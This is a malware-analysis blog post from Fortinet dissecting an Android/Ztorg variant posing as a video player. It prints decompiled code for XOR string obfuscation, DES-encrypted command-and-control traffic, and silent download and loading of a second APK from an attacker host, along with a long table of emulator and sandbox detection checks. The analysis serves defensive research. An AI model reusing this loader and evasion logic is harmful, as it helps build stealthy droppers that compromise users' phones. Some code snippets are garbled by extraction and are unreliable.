# **Teardown of a Recent Variant of Android/Ztorg (Part 1)**

**blog.fortinet.com**[/2017/03/15/teardown-of-a-recent-variant-of-android-ztorg-part-1](https://blog.fortinet.com/2017/03/15/teardown-of-a-recent-variant-of-android-ztorg-part-1)

March 15, 2017



Threat Research

By [Axelle Apvrille](https://blog.fortinet.com/blog/search?author=Axelle+Apvrille) | March 15, 2017

**Ztorg**, also known as Qysly, is one of those big families of Android malware. It first appeared in *April 2015*, and now has over 25 variants, some of which are still active in 2017. Yet, there aren't many technical descriptions for it - except for the initial **Ztorg.A** sample - so I decided to have a look at one of the newer variants, **Android/Ztorg.AM!tr**, that we detected on January 20, 2017.

The sample poses a "Cool Video Player" and **its malicious activity was so well hidden I initially thought I had run into a False Positive**. Definitely not, however, as we'll see.



## **Locating the Malicious Code**

The sample's manifest shows the main activity is located in com.mx.cool.videoplayer.activity.MainActivity.

```
<activity android:name="com.mx.cool.videoplayer.activity.MainActivity" android:screenOrientation="portrait">
    <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category android:name="android.intent.category.LAUNCHER" />
    </intent-filter>
</activity>
                                                                 and the com-
                                                                              \sim \sim
```This activity initializes multiple SDKs, from which I could not detect malicious intent:

- com.adjust: [Adjust SDK](https://github.com/adjust/android_sdk), for app analytics
- com.batmobi: [Batmobi](https://www.batmobi.net/page/index.html) for mobile advertising
- com.catchgift: code shows this is clearly for advertising
- com.marswin89: this is a [MarsDaemon,](https://github.com/Marswin/MarsDaemon) a library to keep apps alive. Interesting, but not malicious as such.
- com.squareup: well-known mobile payment
- com.umeng: well-known mobile advertising & analytics

So, where is the malicious code? Or is it just some not-so-clean code in one of these SDKs that triggered a (false positive) alert?

I kept on looking in other namespaces of the app:

- u.aly contained code for Mobclick advertising again (hey, for the sake of AV analysts at least, can you developers stop using so many advertising SDKs, huh?),
- android.support.v4 is standard for app development.
- Namespace e.i.o.q isn't doing anything apart calling functions from the a namespace.

So, that's when I started looking into namespace a...

# **String Obfuscation**

I immediately noticed many obfuscated strings, and couldn't resist de-obfuscating them (after all, I'm the Crypto Girl, right?).

For instance, we have this:

v0[6] = c.a(new byte[]{23, 15, 68, 69, 86, 15, 86, 66, 79, 88, 85, 83, 69, 82, 55});

and c.a() is implemented as follows:```
public static String a(byte[] arg7) {
    byte[] v2 = new byte[2];byte[] v3 = new byte[arg7.length - 2];
    v2[1] = arg7[arg7.length - 1];v2[0] = arg7[0];System.arraycopy(arg7, 1, v3, 0, v3.length);
    int <math>\sqrt{0}</math>:for(v0 = 0; v0 < v3.length; ++v0) {
        v3[v0] = ((byte)(v3[v0] ^ v2[1]));
        v3[v0] = ((byte)(v3[v0] ^ v2[0])),}
    return new String(v3);ŀ
```
This basically takes the first and last byte as XOR key for the rest of the byte array. From that, I wrote a quick standalone Python decoder, mimicking the decompiled code. It is handy, but as I use [JEB2](https://www.pnfsoftware.com/) a script is even better where I can have it replace the strings directly in the decompiled output.

**JEB scripts** are a little trickier to write. Mine parses the decompiled classes, and in each class locates statements with a c.a(new byte[] { ... }). The call to the decoding function occurs in several situations though, e.g v0[6] = c.a(new byte[ $\vert \{ \ldots \}$  but also a = new String(c.a(new byte[ $\vert \{ \ldots \}$ Consequently, the right hand side of the line needs to be analyzed quite closely. Then, when a call is detected, the script decodes the value, and replaces it with the result.

For example, the first figure (on the left) illustrates the initial decompiled code for a.a.a. The second figure shows the result after applying the script.

```
v0[1] = c.a (new byte[]{183, 115, 47, 37, 47, 115, 49, 51, 56, 41, 48, 57, 115, 42, 62, 51, 36, 59, 41, 57, 47, 40, 115, 47, 57, 6<br>v0[2] = c.a (new byte[]{118, 120, 36, 46, 36, 120, 58, 56, 51, 34, 59, 50, 120, 33, 53, 56,
  v0[1] = "/sys/module/vboxquest/sections/.strtab";
  v0[2] = "/sys/module/vboxvideo/initsize";v0[3] = "/sys/module/vboxquest/sections/.symtab";v0[4] = "/sys/module/vboxvideo/holders";v0[5] = "system/etc/init.buildroid.sh";v0[6] = "/dev/vboxuser";v0[7] = "/sys/module/vboxquest/parameters";"/sys/devices/virtual/misc/vboxuser/subsystem";
  vO[8]
          н
```
My scripts are available on [Github.](https://github.com/cryptax/misc-code)# **Emulator Detection**

Among the decoded strings, we notice **many references to VirtualBox, QEMU etc**. This is emulator detection, and we'll see that it is particularly advanced.

Let's go back to the flow of execution. The onCreate() method of the main activity (MainActivity) calls f(), which calls e.i.o.q.d(). Reversing e.i.o.q.d(), we understand the function tests whether it is running on an emulator or not. **It only runs the malicious part if not on an emulator**, which explains why sandboxes won't be able to record any malicious activity.

#### **The emulator detection routine is particularly advanced and extensive. It detects standard Android emulators, Genymotion emulators, Bluestacks emulators, [BuilDroid VMs,](http://jeeradate.com/wp/?p=345) and also tainted environments that use [TaintDroid](https://www.usenix.org/legacy/event/osdi10/tech/full_papers/Enck.pdf).**

The detection is based on:

- 1. Specific values in system properties. This is quite standard, except the tests are particularly extensive (see Table) in this case.
- 2. Typical values for IMEI, IMSI and phone number on emulators. On Genymotion, the IMEI can be customized, but not the IMSI. On standard Android SDK emulators, none of these are easily customizable. It is possible to patch and re-compile one's emulator.
- 3. Presence of specific files. For example, /dev/qemu\_pipe. From an AV analyst's perspective, this is **difficult to counter**, because many of the emulating environments won't work properly without these files.
- 4. Checking values in given system files. In particular, it's the **first time I have seen malware checking values inside /proc/net/tcp**. This is interesting: the file records active TCP connections. The first column corresponds to the number of entries, second column is local address, third column local port, and fourth column remote address. On a real device, we have something like this:
- 0: 4604D20A:B512 A3D13AD8...

But on emulators, the addresses are zeroed and easily noticeable:

- 0: 00000000:0016 00000000:0000
- 1. Specific **TaintDroid** class (dalvik.system.Taint) and injected fields (name in FileDescriptor [class and key in Cipher\). The code was probably inspired from Tim Strazzere's Anti Emulator](https://github.com/strazzere/anti-emulator/blob/fe9999a03da60c2b49e138fbf45450a7592a2c05/AntiEmulator/src/diff/strazzere/anti/taint/FindTaint.java) code.

## **Downloading Remote Content**

We have seen that the sample implements advanced emulator detection. However, many clean apps do that for various reasons. So where is the malicious stuff? At this point, we aren't convinced yet that this is not a False Positive.Actually, we're getting closer. After the sample has tested it is not running on an emulator, it **sends an HTTP request** to hXXp://bbs.tihalf.com/only/[\$1]/2.html?. This is a URL we de-obfuscated at the previous step. The [\$1] is replaced with gp1187 (another de-obfuscated string), and an information blob is appended to the url, where the blob is a DES-encrypted JSON object containing code version, SDK version, etc.

This is getting more suspicious.

The response is base64 encoded, and encrypted with DES-CBC (see class a.c.a):

```
public static a readJsonResponse(String encrypted json, a arg5) {
         try {
                  if(TextUtils.isEmpty(((CharSequence)encrypted_json))) {
                           return arg5;
                  ł
                  JSONObject json = new
                  JSONObject(DES_CBC_PKCS5Padding.base64_then_decrypt(encrypte
                  d json));
                  if(json.has(c.json_l)) {
                           arg5.a(json.optString(c.json_l));
                  }
         \cdots
```
The key is hard-coded (it's the de-obfuscated string sokhlwej) and the IV is DES\_e.IV = new byte[] {1, 2, 3, 4, 5, 6, 7, 8};. We decrypt the server's response:

```
{"h":"c",
       "l":"e4e66c9651e40b3ae6f865201b44e0d3",
       "o":"http://alla.tihalf.com/only/gp1187/gp1187.apk",
       "p":"http://alla.tihalf.com/only/gp1187/gp1187.apk", "q":"n.a.c.q", "result":0,
       "status":0,
       "s":1123433,
       "sk":"gp1013_1_@_",
       "ss":2209368}
```
We notice that o and p contain **a link to an Android package**. Are they used? Yes! As soon as the JSON object is retrieved, the sample reads the URL in o and tries to download the file. If ever o does not work, it tries p.

```
downloaded_filename = b.downloadFile(this.ctx, v1_4.getO_url(), dirname, v1_4.f());
if(downloaded_filename == null) {
         // if o does not work, try p
       downloaded_filename = b.downloadFile(this.ctx, v1_4.getP_url(), dirname,
       v1\;\;4.f());F
```
So, basically, in this case, the sample **downloads another Android package from hXXp://alla.tihalf.com/only/gp1187/gp1187.apk** and stores it locally on the smartphone.

But we are not done yet. The downloaded APK is not in clear text:\$ file ./gp1187.apk ./gp1187.apk: data

**It is XOR-ed with 0x99** (see code excerpt of class a.d.f) and copied to a file named dba.jar:

```
while(true) {
       int byte_read = ((InputStream)fis).read();
       f.a = byte\_read;if (byte\_read < 0) {
         break;
       }
       ((OutputStream)fos).write(f.a ^ 153); //0x99
}
```
This indeed results in a valid Android package:

| \$ unzip<br><b>Archive:</b><br>Length | -I dba.jar<br>dba.jar<br>Date | Time  | Name                         |
|---------------------------------------|-------------------------------|-------|------------------------------|
|                                       | --------                      | ----- |                              |
| 3380                                  | 2017-01-05                    | 16:01 | AndroidManifest.xml          |
| 720                                   | 2017-01-05                    | 16:01 | res/layout/activity main.xml |
| 976                                   | 2017-01-05                    | 16:01 | resources.arsc               |
| 2821092                               | 2017-01-05                    | 16:01 | classes.dex                  |
|                                       |                               |       | -------                      |
| 2826168                               |                               |       | 4 files                      |

And then? It loads the downloaded application, of course! See code below - taken from a.d.n.

```
dbajar_filename = c.makeDbajarStr(ctx);
if(downloaded_filename != null) {
       f.copywithXor(downloaded filename, dbajar filename);
}
if(q.dexclsloader == null) {
       q.dexclsloader = new DexClassLoader(dbajar_filename,
              ctx.getFilesDir().getAbsolutePath(),
         String.valueOf(ctx.getApplicationInfo().nativeLibraryDir) + File.separator,
         ClassLoader.getSystemClassLoader());
}
```
The installation of the application is done via DexClassLoader and is **invisible to the end-user**.

Finally, it invokes a method of that application. Specifically, it loads the class referenced by key q in the JSON object, and invokes method h from the JSON object:

```
classname = v1_4.get_Json_Q_Classname();
methodname = v1_4.get_Json_H_MethodName();
dexclsload.loadClass(classname).getMethod(methodname, Context.class).invoke(null,
ctx);
```
In our case, q is n.a.c.q and h is c, so the sample invokes n.a.c.q.c().

### **Conclusion**This Ztorg sample **does a very good job of concealing its maliciousness**, but we can confirm that it is malicious and not a False Positive.

- It implements many emulator detection features. **It detects the Android SDK emulator, but also emulators from Genymotion, Bluestacks and BuilDroid. It also detects tainted environments. Several of its checks will be difficult to bypass.**
- It uses string obfuscation, based on XOR.
- It communicates with a remote server using **DES-CBC encryption**.
- It **downloads, installs and launches an Android application** from that remote server.

[In part 2 of this analysis, we will examine the downloaded application.](http://blog.fortinet.com/2017/03/08/teardown-of-android-ztorg-part-2)

-- the Crypto Girl

Appendix:

Sample analyzed in this article:

sha256: 2c546ad7f102f2f345f30f556b8d8162bd365a7f1a52967fce906d46a2b0dac4

Table 1: Elements tested by Android/Ztorg.AM!tr to detect emulators

| <b>Check</b>            | <b>Value to detect</b>   |
|-------------------------|--------------------------|
| ro.product_name         | sdk, full, vbox          |
| ro.product_model        | emulator, sdk, android   |
| ro.product_brand        | google, generic, android |
| ro.product_board        | unknown                  |
| ro.product_manufacturer | unknown, genymotion      |
| ro.product_product      | unknown, vbox, generic   |
| ro.product_tags         | test                     |
| ro.build_host           | google                   |
| <b>Build.BOARD</b>      | unknown                  || <b>Check</b>                    | <b>Value to detect</b>                                                                     |
|---------------------------------|--------------------------------------------------------------------------------------------|
| <b>Build.DEVICE</b>             | generic, generic_x86                                                                       |
| <b>Build.MODEL</b>              | sdk, google_sdk, 'Android SDK<br>built for x86', emulator                                  |
| <b>Build.HARDWARE</b>           | goldfish, vbox86                                                                           |
| <b>Build.PRODUCT</b>            | google_sdk, sdk_x86, vbox86p,<br>generic                                                   |
| <b>Build.MANUFACTURER</b>       | unknown, Genymotion                                                                        |
| <b>Build.BRAND</b>              | generic_x86                                                                                |
| <b>Build.FINGERPRINT</b>        | generic_x86/sdk_x86/generic_x86,<br>generic/google_sdk/generic,<br>generic/vbox86p/vbox86p |
| <b>IMEI</b>                     | generic, 000000000000000,<br>e21833235b6eef10,<br>012345678912345                          |
| <b>IMSI</b>                     | 310260000000000                                                                            |
| Phone number                    | 15555215554, 15555215556,<br>15555215578                                                   |
| /proc/tty/drivers               | contains goldfish                                                                          |
| /proc/cpuinfo                   | contains goldfish                                                                          |
| /proc/net/tcp                   | contains zeroed values                                                                     |
| /system/libc_malloc_debg_qem.so | presence of file                                                                           |
| /sys/qemu_trace                 | presence of file                                                                           |
| /system/bin/qemu-props          | presence of file                                                                           || c<br>шI<br>× |  |
|--------------|--|
|--------------|--|

| /dev/socket/genyd                                  | presence of file |
|----------------------------------------------------|------------------|
| /dev/socket/baseband_genyd                         | presence of file |
| /dev/socket/qemud                                  | presence of file |
| /dev/qemu_pipe                                     | presence of file |
| /data/app/com.bluestacks.BstCommandProcessor-1.apk | presence of file |
| /data/app/com.bluestacks.help-1.apk                | presence of file |
| /data/app/com.bluestacks.home-1.apk                | presence of file |
| /data/app/com.bluestacks.s2p-1.apk                 | presence of file |
| /data/app/com.bluestacks.searchapp-1.apk           | presence of file |
| /data/bluestacks.prop                              | presence of file |
| /data/data/com.androVM.vmconfig                    | presence of file |
| /data/data/com.bluestacks.accelerometerui          | presence of file |
| /data/data/com.bluestacks.appfinder                | presence of file |
| /data/data/com.bluestacks.appmart                  | presence of file |
| /data/data/com.bluestacks.appsettings              | presence of file |
| /data/data/com.bluestacks.BstCommandProcessor      | presence of file |
| /data/data/com.bluestacks.help                     | presence of file |
| /data/data/com.bluestacks.s2p                      | presence of file || /data/data/com.bluestacks.searchapp                          | presence of file |
|--------------------------------------------------------------|------------------|
| /data/data/com.bluestacks.settings                           | presence of file |
| /data/data/com.bluestacks.setup                              | presence of file |
| /data/data/com.bluestacks.spotlight                          | presence of file |
| /data/youwave_id                                             | presence of file |
| /dev/qemu_pipe                                               | presence of file |
| /dev/socket/qemud                                            | presence of file |
| /dev/vboxguest                                               | presence of file |
| /dev/vboxuser                                                | presence of file |
| /fstab.vbox86                                                | presence of file |
| /init.vbox86.rc                                              | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.note       | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s2         | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s3         | presence of file |
| /mnt/sdcard/bstfolder/InputMapper/com.bluestacks.appmart.cfg | presence of file |
| /mnt/sdcard/buildroid-gapps-ics-20120317-signed.tgz          | presence of file |
| /mnt/sdcard/windows/InputMapper/com.bluestacks.appmart.cfg   | presence of file |
| /sys/bus/pci/drivers/vboxguest                               | presence of file || /sys/bus/pci/drivers/vboxguest/0000:00:04.0   | presence of file |
|-----------------------------------------------|------------------|
| /sys/bus/pci/drivers/vboxguest/bind           | presence of file |
| /sys/bus/pci/drivers/vboxguest/module         | presence of file |
| /sys/bus/pci/drivers/vboxguest/new_id         | presence of file |
| /sys/bus/pci/drivers/vboxguest/remove_id      | presence of file |
| /sys/bus/pci/drivers/vboxguest/uevent         | presence of file |
| /sys/bus/pci/drivers/vboxguest/unbind         | presence of file |
| /sys/bus/platform/drivers/qemu_pipe           | presence of file |
| /sys/bus/platform/drivers/qemu_trace          | presence of file |
| /sys/class/bdi/vboxsf-c                       | presence of file |
| /sys/class/misc/vboxuser                      | presence of file |
| /sys/devices/virtual/misc/vboxguest           | presence of file |
| /sys/devices/virtual/misc/vboxguest/dev       | presence of file |
| /sys/devices/virtual/misc/vboxguest/power     | presence of file |
| /sys/devices/virtual/misc/vboxguest/subsystem | presence of file |
| /sys/devices/virtual/misc/vboxuser            | presence of file |
| /sys/devices/virtual/misc/vboxuser/dev        | presence of file |
